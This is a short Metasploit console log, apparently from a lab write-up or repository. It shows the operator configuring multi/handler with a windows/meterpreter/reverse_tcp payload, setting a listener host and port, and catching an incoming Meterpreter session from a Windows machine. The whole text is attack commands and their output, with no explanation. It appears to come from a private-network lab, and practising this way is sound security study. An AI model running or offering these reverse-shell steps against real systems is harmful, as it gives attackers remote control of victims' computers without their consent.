 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.158.129
lhost => 192.168.158.129
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.158.129:7777
[*] Sending stage (175174 bytes) to 192.168.158.1
[*] Meterpreter session 4 opened (192.168.158.129:7777 -> 192.168.158.1:54731
) at 2021-12-03 11:29:25 -0500
meterpreter >